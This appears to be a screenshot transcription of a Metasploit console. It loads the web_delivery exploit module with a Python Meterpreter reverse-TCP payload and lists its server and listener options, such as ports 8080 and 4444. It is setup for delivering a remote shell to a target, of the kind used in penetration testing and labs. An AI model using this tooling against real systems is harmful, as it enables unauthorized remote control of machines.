 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
View the full module info with the info, or info -d command.